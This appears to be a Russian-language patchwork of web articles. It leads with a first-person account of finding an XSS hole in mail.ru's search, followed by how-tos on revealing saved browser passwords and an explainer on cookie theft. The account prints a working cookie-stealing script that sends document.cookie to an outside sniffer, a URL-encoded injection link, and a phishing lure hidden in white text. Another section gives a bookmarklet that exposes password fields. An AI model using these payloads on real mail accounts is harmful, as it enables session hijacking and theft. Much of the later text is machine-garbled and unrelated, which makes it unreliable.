В котором предлагалось посетить бесплатное мероприятие, посвященное вопросам информационной безопасности. Так как мероприятие проходило в моем городе, я решил, что мне нужно непременно туда сходить. Первое занятие было посвящено уязвимостям на сайтах типа XSS . После занятия я решил, что нужно закрепить полученные знания в реальных условиях. Выбрал для себя несколько сайтов, которые относятся к моему городу и начал во все формы пытаться воткнуть свой скрипт. В большинстве случаев скрипт отфильтровывался. Но бывало так, что «алерт» и срабатывал, и появлялось мое сообщение. О найденной уязвимости сообщал администраторам, и они быстро все исправляли.
В один из таких дней проверяя свежую почту на mail.ru мне на глаза попалась форма для поиска писем в почтовом ящике. Изредка я пользовался этим поиском, чтобы найти что-то нужное в куче своих старых писем. Ну, а так как я в последние пару дней вставлял свой «алерт» практически везде куда только можно было, рука рефлекторно потянулась к этой форме поиска. Набрал код своего скрипта и нажал Enter. Каково же было мое удивление, когда на экране я увидел до боли знакомое сообщение…
На лекции Open InfoSec Days докладчик говорил, что программисты довольно скептически относятся к уязвимостям подобного рода, мол «алерт? Ну и что с того? Это не опасно». Если на других сайтах я довольствовался только этим окошком с моим сообщением, то в данном случае я решил пойти дальше и показать, что из такого вот «алерта» может получиться.
Итак, скрипт срабатывает, а значит, есть уязвимость. Следовательно, можно попробовать запустить какой-нибудь другой скрипт. Например, скрипт, который передает cookies другого пользователя нам. Чтобы скрипт сработал, нужно заставить пользователя выполнить наш скрипт. Сделать это можно отослав ему письмо с соответствующей ссылкой, после нажатия, на которую произойдет поиск по почтовому ящику и выполнится нужный нам код.
На то, чтобы понять механику уязвимости, потребовалось некоторое время и множество экспериментов. Иногда скрипт срабатывал, иногда отфильтровывался. После некоторых усилий эмпирическим путем было установлено, что скрипт 100% срабатывает только в том случае, если поиск по письмам даст положительный результат. То есть когда пользователь выполняет поиск с нашим скриптом, нужно чтобы хотя бы одно письмо в его почтовом ящике по заданным параметрам нашлось. Устроить это не сложно.
Так же вместо «алерта» нужен скрипт, который будет передавать cookies нашему снифферу. Этот скрипт напишем в отдельном файле и будем его подгружать в наш поиск. Создал файл test.js с нужным кодом и залил на хостинг. Код скрипта такой:
Img=new Image();
img.src="http://sitename.ru/sniff.php?cookie="+document.cookie;
function F() {
location="http://www.solife.ru";
}
setTimeout(F, 5000);
Что хотелось бы здесь пояснить. Поставим себя на место злоумышленника. Нужно чтобы пользователь кликнул по ссылке. Как его заставить это сделать? Можно пообещать золотые горы и чтобы их получить нужно, проследовать по нашей ссылке на сайт. Но не думаю, что это сработает. Народ уже на такое не ведется (сам постоянно удаляю такие письма, даже не читая). Поэтому будем играть на человеческой жалости, благо она еще существует в природе. Попросим проголосовать на сайте за спасение истребляемых животных. Вначале заберем cookies, а потом переправим пользователя на сайт для голосования. Таймаут для переадресации выставил в 5 секунд, в противном случае cookies просто не успевали передаться снифферу, а пользователя сразу перебрасывало на сайт про животных. Вместо «алерта» использовал следующий скрипт:
Когда со скриптами было покончено, я занялся написанием письма. Придумал примерно следующее содержание:
Получилось довольно цинично, но старался приблизить условия к максимально реальным. В конце письма дописана строчка со скриптом, это чтобы наше письмо нашлось, когда мы сделаем поиск. Чтобы строка не вызывала лишних вопросов закрасил ее белым цветом. Так же в слове «http» поставил «пробел» чтобы строка не распозналась и не преобразовалась в ссылку. Иначе, несмотря на то, что скриптовая строка написана шрифтом белого цвета ссылка бы выделилась синим цветом у адресата, а этого нам не надо. Умный поиск все равно найдет и распознает эту строку, не смотря на пробелы.
E.mail.ru/cgi-bin/gosearch?q_folder=0&q_query=%27%3E%3Cscript%20src%3D%27http%3A%2F%2Fsitename.ru%2Ftest.js%27%3E%3C%2Fscript%3E
Для скрипта применил URL кодирование, чтобы ничего не отфильтровалось. Так же для поиска добавил параметр «q_folder=0», это чтобы поиск происходил по папке «Входящие».
Письмо готово, отправляем его. В качестве адресата я использовал свой второй почтовый ящик на этом же сервисе. Смотрим, что пришло на другой ящик.

Наш текст скрипта не видно, так как он сливается с фоном. Нажмем на ссылку и посмотрим, что произойдет. Пользователь перемещается в результаты поиска писем по заданному нами параметру. Наше письмо, которое мы отсылали видно в результатах поиска. В это время наш скрипт уже сработал и отослал cookies пользователя снифферу. Через 5 секунд (время зависит от настроек скрипта) пользователь переправляется на сайт с голосованиями.
Проверяю свой файл sniff.txt:

Так как целью моей не является кража чужих ящиков или получения доступа к ним, на этом повествование закончу. Но теоретически можно подменить свои cookies на чужие и получить доступ к чужому почтовому ящику. В общем если злоумышленник загорится целью, то он найдет применение полученной информации.
Хотелось бы поблагодарить Сергея Белова (
Файлы Cookies необходимы пользователю не только для больше стремительной загрузки непрерывно посещаемых страниц. Ту либо другую информацию удаленные сервера самосильно сберегают на компьютер пользователя, дабы в будущем было комфортно трудиться с обменом данными.
Инструкция1. Дабы узнать логин и пароль пользователя на источниках, дозволено применять файлы. Если вы пользуетесь браузером Mozilla Firefox, а в нем включена опция записи cookies, можете прямо в программе узнать сохраненные логины и пароли. Нажмите для этого вверху страницы в меню браузера пункт под наименованием «Инструменты». Выберите настройку системы. Перед вами появится огромное окно, содержащее несколько вкладок. Перейдите на вкладку «Охрана».
2. В появившемся окне нажмите на кнопку с надписью «Сохраненные пароли». Перед вами возникнет новое окно с перечнем логинов, которые сохранялись вами на разных источниках. Кликните по кнопке «Отобразить пароли». Еще вы можете защитить данную информацию, предпочтя установку пароля в этом же меню.
3. Если вы пользуетесь браузером Opera, то сумеете узнать лишь имена пользователей. Откройте для этого администратор паролей в инструментах и посмотрите имеющиеся логины. Дабы узнать сохраненный пароль, установите дополнительное программное обеспечение, к примеру, Opera Password Recovery. При этом помните, что никакое стороннее программное обеспечение не гарантирует вам полную сохранность личных данных, именно следственно запоминайте пароли независимо либо пользуйтесь иным браузером.
4. Вы хотите посмотреть пароль в Google Chrome? Тогда откройте настройки в параметрах, кликнув по соответствующему пункту на панели инструментов. Перейдите в раздел «расширенные» и нажмите на «Показать файлы cookie».
5. Если вы являетесь пользователем стандартного браузера Internet Explorer, воспользуйтесь примитивный утилитой BehindTheAsterisks, дабы вытянуть пароль. Она является бесплатной программой, которая владеет интуитивным интерфейсом и обеспечивает пользователю опцию отображения пароля символами, а не звездочками. Данная утилита доступна и для других браузеров.
Во многих современных браузерах существует такая функция, как запоминание паролей для разных сайтов. Введя пароль один раз, вы освобождаете себя от необходимости заполнять строку при всяком входе на сайт. Но что делать, если вы позабыли пароль, а на сайте он спрятан за точечками? Для того дабы узнать пароль, вы обязаны следовать дальнейшим инструкциям.

1. Для начала вам нужно зайти на сайт, пароль от которого вам надобен. Нажмите на «Жезл паролей». Позже того как все поля будут заполнены звездочками либо точками, сразу же нажимайте ESC. После этого в строку адреса введите дальнейший код:javascript:(function () { inp = document.getElementsByTagName(‘input’); for (var j = 0; j < inp.length; j++) { if (inp[j].type == ‘password’) { prompt(inp[j].name, inp[j].value); } } }) ()Нажав на ENTER, вы получите нужный пароль.
2. Если 1-й метод не помог, вы можете воспользоваться утилитой Opera password Recovery. Это программа, которая предуготовлена для поправления паролей, сохраненных в браузере Opera. Данная программа дюже примитивна и комфортна в применении, вам необходимо каждого лишь запустить ее, а после этого нажать на «Поправление паролей». Все обнаруженные пароли будут сохранены в текстовых файлах либо в отчетах HTML.
Весь из современных браузеров имеет опцию чистки временных файлов, включая куки . Но изредка бывает необходима не тотальная зачистка, а выборочный просмотр, редактирование и удаление хранимых браузером кук. Ниже приведено изложение доступа к такой опции в особенно знаменитых браузерах.

1. В браузере Opera для доступа ко каждым хранимым им кукам нужно в «Основном меню» перейти в раздел «Настройки» и предпочесть там пункт «Всеобщие настройки…» (либо нажать сочетание клавиш CTRL + F12). В итоге откроется окно настроек браузера, в котором вам нужно перейти на вкладку «Расширенные», предпочесть на левой панели раздел «Cookies» и щелкнуть кнопку «Управление Cookies».

2. В Opera в окне управления куками вы можете обнаружить вам надобное, выделить и, нажав кнопку «Изменить» увидеть содержимое записи. При желании можете отредактировать куку.

3. В Mozilla FireFox, дабы добраться до кук, нужно предпочесть в меню раздел «Инструменты», а в нем щелкнуть пункт «Настройки». В окне настроек перейдите на вкладку «Приватность» и нажмите кнопку с надписью «Показать Cookies…». В итоге откроется окно со списком сохраненных кук, в котором есть вероятность искать и просматривать их содержимое.

4. В обозревателе Internet Explorer путь к хранилищу кук лежит через раздел меню с наименованием «Сервис» и пункт «Свойства обозревателя» в нем. Щелчок по этому пункту открывает окно, в котором вам нужно на вкладке «Всеобщие» нажать ту из кнопок «Параметры», которая помещена в разделе «История просмотра». Позже этого откроется следующее окно с заголовком «Параметры временных файлов» где надобно щелкнуть кнопку с надписью «Показать файлы».

5. Таким методом в Internet Explorer вы попадете в папку хранения всех временных файлов. Если щелкните заголовок колонки «Имя», то файлы рассортируются по наименованию и все файлы кук сгруппируются в один блок. Вы можете обнаружить надобный и открыть для просмотра и редактирования в обыкновенном текстовом редакторе.

6. Браузер Google Chrome имеет самую длинную последовательность действий для приобретения доступа к кукам. Вначале вам следует в правом верхнем углу окна щелкнуть иконку с изображением гаечного ключа и предпочесть в меню пункт «Параметры». Это откроет страницу «Настройки», в левой панели которой вам нужно щелкнуть ссылку «Расширенные». На странице расширенных настроек нажмите кнопку «Настройки оглавления», дабы открыть новое окно.

7. В новом окне вам необходимо щелкнуть кнопку «Все файлы cookie и данные сайтов». Это будет конечный пункт в переходе к кукам, сохраненным браузером.

8. В Google Chrome вы сумеете просматривать и удалять куки .

9. В браузере Safari для доступа к кукам вам тоже нужно щелкнуть иконку в верхнем правом углу – ту из них, на которой изображена шестеренка. В меню выберите пункт «Настройки…», что откроет новое окно. В нем вам нужно перейти на вкладку «Безопасность» и нажать кнопку «Показать Cookies». В Safari вы имеете вероятность только искать и удалять куки .

Видео по теме
Современные программы-браузеры помнят за нас все: наши любимые странички, все, что посещалось нами на протяжении долгого времени, пароли ко всевозможным сайтам – почте, играм, общественным сетям. Как чай комфортно зайти на сайт и теснее не думать о вступлении логина и пароля! Но доводится изредка переустанавливать систему и все пароли из памяти программ возвращать в свою.

Вам понадобится
- – компьютер с доступом в интернет
- – браузер
1. Запустите программу Mozilla Firefox, и, дабы восстановить пароль , сохраненный в данном браузере, исполните команду “Инструменты”. Выберите пункт меню «Настройки», перейдите во вкладку «Охрана», нажмите кнопку «Сохраненные пароли». В этом окне просмотрите все пароли, сохраненные в браузере, выделите необходимый и нажмите «показать».
2. Скачайте программу, которая дозволит показать сохраненные пароли в программе Опера – UnWand – Программа для просмотра паролей (Wand – Жезл) в Opera, а также Opera password recovery 3.5.1.225 Обнаружить ее не составит труда. Установите программу на свой компьютер, запустите программу. Выберите необходимую опцию поправления паролей: механически из жезла, механически из почты, вручную из жезла, вручную из почты, смешанный вариант. Нажмите кнопку «Дальше». Появится окно сканирования, в дальнейшем окне нужно указать местонахождение программы опера, и нажать дальше. Программа просканирует данную папку и выведет на экран сохраненные пароли.
3. Скачайте программу, которая сумеет показать пароли в браузере, не только в Опере, либо Мозилле, но и многих других браузерах – Multi Password Recovery. Для скачивания перейдите на формальный сайт программы – http://passrecovery.com/ru/index.php. Скачайте и установите на свой компьютер эту программу. При установке программа предложит проверить обновление, нажмите «ОК». Запустите программу из основного меню. Слева будет отображено меню, в котором нужно предпочесть необходимую программу, дабы восстановить пароль . К примеру, браузер Internet Explorer, выберите его из списка, и в правой части окна программы будут показаны сохраненные в этом браузере пароли.
4. Дабы восстановить пароль из браузера с подмогой иной программы, перейдите на сайт http://www.nirsoft.net/, выберите и скачайте всякую программу оттуда. Их функции аналогичны предыдущим описанным программам.
Примерно неизменно для соблюдения приватности при вводе паролей соответствующие программы взамен вводимых знаков отображают нечитаемые символы – «звездочки». Впрочем если вы видите в поле ввода пароля эти самые звездочки, это еще не обозначает, что в это поле подлинно размещен пароль . Нередко такие звездочки ничего не скрывают, а носят чисто информационную функцию – дать вам осознать, что при вводе пароль будет спрятан от сторонних глаз.

1. Откажитесь от намерения расшифровать звездочки в веб-страницах, полученных с сервера. В безусловном большинстве случаев пароли не передаются сервером в браузер пользователя. В этом дозволено удостовериться, открыв полученный вашим веб-обозревателем начальный код страницы – в нем не будет пароля ни в открытом виде, ни в зашифрованном. Через интернет пароли передаются только в одном направлении – из браузера на сервер.
2. Воспользуйтесь какой-нибудь специализированной прикладной программой, которая может читать пароли в открытых окнах других программ. В составе служебных компонентов операционной системы таких средств нет. Было бы необычно, если бы программа дешифрации была бы в одном комплекте с программами, обеспечивающими безопасность паролей. Надобную программу несложно обнаружить в интернете – скажем, это может быть Pass Checker. Программа состоит из шести файлов (включая файл справки) всеобщим весом каждого 296 килобайт и не требует установки. Сразу позже сохранения файлов на грубый диск либо съемный носитель ее дозволено запускать двойным щелчком по файлу Password.exe.
3. Откройте программу, звездочки которой вас волнуют. После этого поместите окно Pass Checker над открытой программой и левой кнопкой мыши перетащите изображение черепа на поле со спрятанным звездочками паролем. Это поле будет подсвечено мигающей рамкой, а в окне Pass Checker наоборот надписи window text дешифратор разместит пароль в его незашифрованном виде. Данный пароль дозволено скопировать и применять необходимым вам образом.
4. Щелкните кнопку Help в нижнем ряду кнопок, если хотите применять больше трудные методы расшифровки паролей. Помимо особенно простого, описанного в предыдущем шаге, программа предусматривает еще два варианта. Невзирая на англоязычный интерфейс, справка Pass Checker написана на русском языке, следственно загвоздок с переводом не будет.
Видео по теме
Процедура извлечения нечаянно перемещенных файлов из карантина подавляющего большинства антивирусных программ, больше либо менее, стандартизирована и отличается только деталями. В данном случае рассматривается операция поправления размещенных в карантин файлов приложений Microsoft Security Essentials, Norton и Avast Antivirus.

Вам понадобится
- – Microsoft Security Essentials;
- – avast! Free Antivirus 5.0;
- – Norton Internet Security
1. Запустите приложение Microsoft Security Essentials и перейдите на вкладку «Журнал» в основном окне программы для выполнения операции извлечения фалов из карантина .
2. Укажите пункт «Элементы, размещенные в карантин» и нажмите кнопку «Просмотреть данные» в открывшемся диалоговом окне.
3. Введите пароль менеджера компьютера в появившемся окне запроса и укажите файл, подлежащий поправлению из карантина , в списке.
4. Нажмите кнопку «Восстановить» для заключения процедуры извлечения файла либо используйте кнопку «Удалить все» для полной чистки карантина антивирусного приложения Microsoft Security Essentials.
5. Выберите пункт меню «Обслуживание» в основном окне антивирусной программы avast! Free Antivirus 5.0 и перейдите на вкладку «Карантин» открывшегося диалогового окна.
6. Вызовите контекстное меню подлежащего поправлению файла в списке правой части окна приложения и укажите команду «Восстановить» для извлечения выбранного файла в изначальное место хранения, указанное в разделе «Начальное расположение».
7. Выберите пункт «Карантин» в окне «Журнал безопасности» антивирусной программы Norton Internet Security и нажмите кнопку Параметры» для выполнения операции поправления файла, размещенного а карантин.
8. Укажите необходимый файл и выберите команду «Восстановить данный файл» в открывшемся окне «Найдена опасность».
9. Нажмите кнопку «Да» в новом диалоговом окне «Поправление из карантина » и закончите операцию поправления нажатием кнопки «Закрыть».
Обратите внимание!
Извлечение файлов из карантина допускается только в случае безусловной уверенности в их безвредности!
Полезный совет
Следует помнить, что «Карантин» – это специальная папка, сделанная антивирусным приложением. Файлы, размещенные в карантин, всецело изолированы от операционной системы и недостижимы для внешних процессов. Они не могут быть запущены, что и обеспечивает безопасность их хранения.
Операционная система Windows имеет типовой механизм внедрения произвольных данных в динамические библиотеки и исполняемые модули, а также API для работы с ними. Изображения, таблицы строк, образцы диалогов, панелей инструментов, меню и иная информация добавляется в PE-модули в виде источников. Изредка в разных целях требуется вытянуть источники из скомпилированного модуля.

Вам понадобится
- – бесплатная программа Resource Hacker, доступная для загрузки на странице rpi.net.au/~ajohnson/resourcehacker.
1. Загрузите файл PE-модуля в Resource Hacker. В основном меню приложения ступенчато кликните по пунктам File и Open либо нажмите сочетание клавиш Ctrl+O на клавиатуре. Будет отображен диалог открытия файла. Совершите переход в директорию, где находится целевой файл. Выделите PE-модуль в листинге каталога. Нажмите кнопку «Открыть».
2. Определите перечень источников, которые нужно вытянуть. Позже загрузки PE-файла в левой части основного окна Resource Hacker будет отображена древовидная конструкция. Она представляет собой список всех источников модуля с группировкой по типам. Так, скажем, источники диалогов размещаются в разделе Dialog, источники курсоров - в разделах Cursor и Cursor Group, иконки - в разделах Icon и Icon Group.Узлы второго яруса иерархии, содержащиеся в всем разделе, представляют собой числовые либо символические идентификаторы источников. Разворачивайте их и выделяйте вложенные элементы. При этом будут визуализированы соответствующие источники. Иконки, курсоры, растры отобразятся в виде изображений в правой панели основного окна приложения. Для таблиц строк, акселераторов, информации о версии, образцов диалогов, меню, инструментальных панелей будет построен и отображен код в формате, пригодном для применения с компилятором RCC. Помимо того, образцы диалогов визуализируются в отдельном плавающем окне.
3. Начните процесс сохранения обнаруженных на предыдущем шаге источников. Выделите надобный элемент в древовидной структуре слева. Откройте раздел Action основного меню приложения. Выберите пункт, соответствующий операции сохранения особенно подходящего типа.Выберите пункт “Save resource as a binary file …”, если нужно сберечь источник в виде фрагмента бинарных данных, одинакового тому, что содержится в PE-модуле.Выберите “Save resource as a *.res file …” для приобретения файла, содержащего скомпилированную версию выделенного источника. Сходственный файл пригоден для линковки с приложением либо библиотекой.Кликните по пункту с текстом вида “Save [Имя раздела: имя подраздела: имя ресурса] …” для того дабы вытянуть источники в их начальном виде. Данным пунктом меню стоит пользоваться для извлечения файлов иконок, курсоров и изображений.
4. Вытянете источники. В диалоге с заголовком “Save resource to…” задайте имя и директорию сберегаемого файла. Нажмите кнопку «Сберечь».
Изредка в операционной системе Windows с окном какой-нибудь программы случается странность – в свернутом и развернутом на каждый экран состоянии его поведение типично, а в окне средних размеров приложение пропадает за рубежом видимой области экрана. Методы достать скатившееся с рабочего стола окно существуют, и они не так уж трудны.

Вам понадобится
- ОС Windows.
1. 1-й метод извлечения объекта из заметной области заключается в том, дабы передоверить все ручные операции по его позиционированию самой операционной системе. Для этого откройте помимо проблемного окна еще правда бы одно, принадлежащее любому приложению – скажем, запустите «Проводник». После этого кликните правой кнопкой мыши по свободному пространству на панели задач, дабы вызвать контекстное меню. Дайте ОС команду систематизировать открытые окна одним из перечисленных в меню методов – «Окна каскадом», «Отображать окна стопкой» либо «Отображать окна рядом». Позже этого поведение затерянного окна вернется к норме.
2. Иной метод заключается в применении клавиатурного управления позиционированием окна. Позже его включения отпадет надобность дотягиваться указателем мышки до заголовка окна, дабы получить вероятность его переместить. Для включения этого режима нажмите сочетание «жгучих клавиш» Alt + «Пробел» + «П». После этого с поддержкой клавиш со стрелками переместите спрятанное окно на видимую область рабочего стола. Дабы отключить режим клавиатурного позиционирования, кликните в любом месте левой кнопкой мыши.
3. 3-й метод – растяжение доступного пространства рабочего стола. Сделать это дозволено увеличением разрешения экрана. Если вы используете последние версии ОС Windows 7 либо Vista, кликните фоновую картинку на рабочем столе правой кнопкой мыши и выберите во всплывшем контекстном меню пункт, тот, что так и назван – «Разрешение экрана». ОС запустит один из апплетов «Панели управления», где вам надобно раскрыть выпадающий список «Разрешение» и переместить ползунок вверх, отменнее – до самой верхней отметки. Позже этого нажмите кнопку «Применить». Апплет изменит разрешение и запустит таймер, по окончании отсчета которого это метаморфоза будет отменено. За отведенное время вам необходимо нажать кнопку подтверждения операции. Сделав это, обнаружьте пропавшее окно, переместите его к центру рабочего стола и верните разрешение экрана к бывшему значению.
Среди информации в файлах cookies неоднократно востребованы идентификационные данные пользователей. Узнайте логин и пароль на интернет-источниках, которые сберегают конфиденциальные данные о своих посетителях.
Вам понадобится
- – ПК под управлением операционной системы Windows;
- – доступ в интернет;
- – веб-браузеры: Mozilla Firefox, Opera, Internet Explorer, Google Chrome;
- – программа Opera Password Recovery;
- – утилита BehindTheAsterisks.
1. Если вы используете для просмотра веб-страниц браузер Mozilla Firefox с активированной в настройках функцией записи cookies, узнайте ваши сохраненные логины и пароли непринужденно в программном обеспечении. Запустите интернет-обозреватель, откройте пункт «Инструменты» и перейдите в настройки системы. В появившемся окне, содержащем несколько вкладок, активируйте параметр «Охрана».
2. Нажмите на кнопку «Сохраненные пароли » в появившемся разделе и перейдите на новую страницу веб-браузера. Она имеет идентификационные символы, которые сохранились в памяти компьютера при посещении вами разных интернет-источников. Кликните по строке «Отобразить пароли ». Вы можете защитить свою конфиденциальную информацию и установить кодовое слово в этом же меню обозревателя.
3. Узнайте имена пользователей, если вы посещаете источники глобальной сети с подмогой знаменитого браузера Opera. Откройте пункт меню «Инструменты» в верхней части веб-обозревателя, используйте администратор паролей и просмотрите список логинов пользователей.
4. Установите дополнительное программное обеспечения для доступа к сохраненным паролям, предпочтя для этой цели утилиту Opera Password Recovery. Помните, что сторонняя программа не гарантирует полную сохранность ваших личных данных.
5. Просматривая пароли в обозревателе Google Chrome, откройте соответствующий параметр на панели инструментов браузера. Войдите в расширенные настройки и активируйте пункт «Показать файлы cookie».
6. Воспользуйтесь многофункциональной бесплатной утилитой с подсознательно доступным интерфейсом BehindTheAsterisks и обнаружьте пароли в куках стандартного браузера Internet Explorer. Перейдите в опциях программы на отображение кодовых слов символами взамен звездочек и получите доступ к паролям.
Кукисы – файлы, которые хранятся на ПК пользователя и содержат в себе информацию о сайтах, когда-либо им посещенных. С поддержкой куков дозволено узнать о том, какие страницы посетил пользователь.

Кукисы – это файлы с информацией о когда-либо посещенных сайтах, которые хранятся в компьютере пользователя. Т. е. когда пользователь заходит на какой-либо веб-источник, информация о нем записывается в кукисы и при дальнейшем посещении данного сайта передается веб-серверу.
В кукисах содержится самая различная информация, скажем, пароли аккаунтов на сайтах, цвет образца, размер шрифта, которые пользователь произвел для сайта и т. п. Ярчайший пример как дозволено применять кукисы для сохранения настроек приводит поисковик Google. Эта машина предоставляет вероятность настроить свою поисковую выдачу, речь идет о числе итогов на странице, формате выдаваемых страниц, языке интерфейса и других настройках. Что касается паролей от аккаунтов на сайтах, то всякий пользователь не раз примечал, что однажды указав свой логин и пароль на каком-нибудь веб-источнике, при повторной авторизации он этого теснее не делал, т. к. данная информация о сайте механически записалась в кукисы. При повторном посещении источника данные отправляются веб-серверу, тот, что механически распознает пользователя, освобождая его от необходимости заполнять поля снова. Также кукисы могут сгодиться и для ведения статистики. Никакой опасности для компьютера кукисы представлять не могут. Это каждого лишь текстовые данные, неспособные нанести ему урон. С поддержкой куков невозможно удалить, передать либо считать информацию с ПК пользователя, впрочем узнать о том, какие страницы он посетил, дозволено. Современные браузеры теснее предоставляют пользователю вероятность выбора: сберегать куки либо нет, но если он предпочтет службу отключения сохранения кукисов, он должен быть готов к загвоздкам в работе с некоторыми сайтами.
Недостатки кукисовВо-первых, куки не неизменно имеют вероятность верно идентифицировать пользователя. Во-вторых, их может украсть преступник. Что касается неправильного распознавания, то поводом этому может быть применение пользователем нескольких браузеров. Чай у всякого браузера имеется свое хранилище, следственно кукисы идентифицируют не пользователя, а его браузер и ПК, и если у него есть несколько браузеров, то будет и несколько комплектов куков. Злоумышленников может привлечь непрерывный обмен куками между браузером пользователя и веб-сервером, чай если сетевой трафик не шифруется, дозволено с подмогой особых программ-снифферов прочесть куки-пользователя. Эту задачу дозволено решить путем шифрования трафика и применения разных протоколов.
Видео по теме
Cookies (куки) — информация в виде текстового файла, сохраняемая на компьютере пользователя веб-сайтом. Содержит данные об аутентификации (логин/пароль, ID, номер телефона, адрес почтового ящика), пользовательские настройки, статус доступа. Хранится в профиле браузера.
Взлом куки — это кража (или «угон») сессии посетителя веб-ресурса. Закрытая информация становится доступной не только отправителю и получателю, но и ещё третьему лицу — человеку осуществившему перехват.
Инструменты и методы взлома кукиУ компьютерных воров, как и у их коллег в реале, помимо навыков, сноровки и знаний, конечно же, есть и свой инструментарий — своеобразный арсенал отмычек и щупов. Ознакомимся с наиболее популярными хитростями хакеров, которые они применяют для выуживания куки у обывателей сети Интернет.
СнифферыСпециальные программы для отслеживания и анализа сетевого трафика. Их название происходит от английского глагола «sniff» (нюхать), т.к. в буквальном смысле слова «вынюхивают» передаваемые пакеты между узлами.
А вот злоумышленники при помощи сниффера перехватывают сессионые данные, сообщения и другую конфиденциальную информацию. Объектом их атак становятся в основном незащищённые сети, где куки пересылаются в открытой HTTP-сессии, то есть практически не шифруются. (Наиболее уязвимы в этом плане публичные Wi-Fi.)
Для внедрения сниффера в интернет-канал между узлом пользователя и веб-сервером используются следующие методы:
- «прослушивание» сетевых интерфейсов (хабов, свитчей);
- ответвление и копирование трафика;
- подключение в разрыв сетевого канала;
- анализ посредством специальных атак, перенаправляющих трафик жертвы на сниффер (MAC-spoofing, IP-spoofing).
Аббревиатура XSS означает Cross Site Scripting — межсайтовый скриптинг. Применяется для атаки на веб-сайты с целью похищения данных пользователя.
Принцип действия XSS заключается в следующем:
- злоумышленник внедряет вредоносный код (специальный замаскированный скрипт) на веб-страницу сайта, форума либо в сообщение (например, при переписке в соцсети);
- жертва заходит на инфицированную страницу и активирует установленный код на своём ПК (кликает, переходит по ссылке и т.д.);
- в свою очередь приведённый в действие зловредный код «извлекает» конфиденциальные данные пользователя из браузера (в частности, куки) и отправляет их на веб-сервер злоумышленника.
Для того, чтобы «вживить» программный XSS-механизм, хакеры используют всевозможные уязвимости в веб-серверах, онлайн-сервисах и браузерах.

Все XSS-уязвимости разделяются на два типа:
- Пассивные . Атака получается методом запроса к конкретному скрипту веб-страницы. Вредоносный код может вводиться в различные формы на веб-странице (например, в строку поиска по сайту). Наиболее подвержены пассивному XSS ресурсы, на которых отсутствует при поступлении данных фильтрация HTML-тегов;
- Активные . Находятся непосредственно на сервере. И приводятся в действие в браузере жертвы. Активно используются мошенниками во всевозможных блогах, чатах и новостных лентах.
Хакеры тщательно «камуфлируют» свои XSS-скрипты, чтобы жертва ничего не заподозрила. Меняют расширение файлов, выдают код за картинку, мотивируют пройти по ссылке, привлекают интересным контентом. В итоге: пользователь ПК, не совладавший с собственным любопытством, своей же рукой (кликом мышки) отправляет куки сессии (с логином и паролем!) автору XSS-скрипта — компьютерному злодею.
Подмена кукиВсе куки сохраняются и отправляются на веб-сервер (с которого они «пришли») без каких-либо изменений — в первозданном виде — с такими же значениями, строками и другими данными. Умышленная модификация их параметров называется подменна куки. Другими словами говоря, при подмене куки злоумышленник выдаёт желаемое за действительное. Например, при осуществлении платежа в интернет-магазине, в куки изменяется сумма оплаты в меньшую сторону — таким образом происходит «экономия» на покупках.
Украденные куки сессии в соцсети с чужого аккаунта «подкладываются» в другую сессию и на другом ПК. Владелец украденных кук получает полный доступ к аккаунту жертвы (переписка, контент, настройки страницы) до тех пор пока, она будет находится на своей странице.

«Редактирование» кук осуществляется при помощи:
- функции «Управление cookies... » в браузере Opera;
- аддонов Cookies Manager и Advanced Cookie Manager для FireFox;
- утилиты IECookiesView (только для Internet Explorer);
- текстового редактора типа AkelPad, NotePad или блокнота Windows.
Очень простая схема по реализации, состоит из нескольких шагов. Но действенна лишь в том случае, если компьютер жертвы с открытой сессией, например Вконтакте, оставлен без присмотра (и достаточно надолго!):
Как правило, хакеры используют вышеперечисленные инструменты (+ другие) как в комплексе (поскольку уровень защиты на многих веб-ресурсах достаточно высок), так и по отдельности (когда пользователи проявляют чрезмерную наивность).
XSS + снифферИ самое главное — не теряйте бдительность и внимание во время отдыха или работы в Интернете!
Что такое же cookie?
Существует механизм, позволяющий http-серверу сохранять на компьютере пользователя некоторую текстовую информацию, а потом к ней обращаться. Данная информация называется cookie. По сути, каждая cookie - это пара: название параметра и его значение. Также каждой cookie присваивается домен, к которому она относится. В целях безопасности во всех браузерах http-серверу позволено лишь обращаться к cookie своего домена. Дополнительно cookie может иметь дату истечения, тогда они будут хранится на компьютере до этой даты, даже если закрыть все окна браузера.
Почему cookie важны?
Во всех многопользовательских системах cookie используются для идентификации пользователя. Вернее, текущего соединения пользователя с сервисом, пользовательской сессии. Если кто-то узнает Ваши cookie, то сможет зайти в систему от Вашего имени. Потому, что в настоящий момент очень мало интернет-ресурсов проверяет смену IP-адреса в течении одной пользовательской сессии.
Как изменить или подменить cookie?
Разработчики браузеров не предоставляют встроенных средств для редактирования cookie. Но можно обойтись и обычным блокнотом (notepad).
Шаг 1: создаем текстовый файл с текстом
Windows Registry Editor Version 5.00
@="C:\\IE_ext.htm"
Сохраняем его под именем IE_ext.reg
Шаг 2: С помощью созданного файла добавляем изменения в реестр Windows.
Шаг 3: создаем текстовый файл с текстом
<
script
language
="javascript">
external.menuArguments.clipboardData.setData("Text"
, external.menuArguments.document.cookie);
external.menuArguments.document.cookie= "testname=testvalue; path=/; domain=testdomain.ru"
;
alert(external.menuArguments.document.cookie);
Сохраняем его под именем C:\IE_ext.htm
Шаг 4: Заходим на интересующий нас интернет-сайт.
Шаг 5: Правой кнопкой мыши кликам на свободном месте странице и выбираем пункт меню «Работа с Cookies» . Разрешаем доступ к буферу обмена. В буфер обмена попадут Ваши cookie данного сайт. Можете вставить их блокнот (notepad) и посмотреть.
Шаг 6: Для изменения некоторого cookie редактируем файл C:\IE_ext.htm, заменяя testname
на имя cookie, testvalue
- на его значение, testdomain.ru
– на домен сайта. При необходимости добавляем еще подобные строчки. Для удобства контроля я добавил в скрипт вывод текущих cookie до и после изменения: alert(external.menuArguments.document.cookie);
Шаг 7: Выполняем еще раз Шаг 5, а потом обновляем страницу.
Итог: мы зайдем на данный интернет-ресурс с обновленными cookie.
Как украсть cookie с помощью JavaScript?
Если злоумышленнику удалось найти возможность выполнить произвольный JavaScript-скрипт на компьютере жертвы, то прочитать текущие cookie он может очень легко. Пример:
var str= document.cookie;
